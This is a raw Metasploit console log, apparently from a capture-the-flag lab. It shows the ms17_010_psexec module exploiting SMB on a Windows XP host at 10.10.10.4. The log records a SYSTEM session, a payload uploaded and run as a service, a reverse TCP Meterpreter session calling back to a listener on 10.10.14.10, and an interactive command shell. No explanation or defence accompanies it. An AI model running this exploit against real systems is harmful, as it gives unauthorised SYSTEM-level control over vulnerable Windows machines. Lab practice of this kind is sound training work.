 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.10:6666
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x81a6cda8
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... haoQVbvD.exe
[*] 10.10.10.4:445 - Created \haoQVbvD.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \haoQVbvD.exe...
[*] Meterpreter session 1 opened (10.10.14.10:6666 -> 10.10.10.4:1032) at 2020-11-15 07:01:41 -0500
meterpreter > guid
[+] Session GUID: a6f2064c-2b33-4fb3-90b8-b393920049b0
meterpreter > shell
Process 508 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>